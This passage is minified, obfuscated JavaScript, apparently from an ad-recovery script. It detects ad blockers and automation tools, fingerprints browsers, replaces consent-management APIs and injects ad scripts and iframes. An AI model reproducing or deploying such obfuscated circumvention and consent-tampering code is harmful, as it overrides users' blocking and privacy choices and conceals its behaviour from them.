undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? <container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> )","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? <ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const 